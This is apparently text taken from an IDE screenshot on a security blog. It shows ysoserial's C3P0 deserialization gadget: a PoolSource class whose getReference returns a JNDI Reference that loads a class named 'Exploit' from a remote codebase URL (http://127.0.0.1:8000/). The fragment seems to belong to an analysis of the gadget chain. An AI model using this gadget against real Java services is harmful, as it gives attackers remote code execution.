 C3P0.java GeneratePayload.java Serializer.java ObjectOutputStream.java ObjectStreamClass.java Method.java DelegatingMethodAccessorImpl.class NativeMethodAccessorImpl.class
1: Project
0: Commit
Pull Requests
63
64 private String className; className: "Exploit"
65 private String url; url: "http://127.0.0.1:8000/"
66
67 public PoolSource ( String className, String url ) {
68 this.className = className;
69 this.url = url;
70 }
71
72 @ public Reference getReference () throws NamingException {
73 return new Reference( className: "exploit", this.className, this.url); className: "Exploit" url: "http://127.0.0.1:8000/"
74 }
75
initsec blog.gm7.org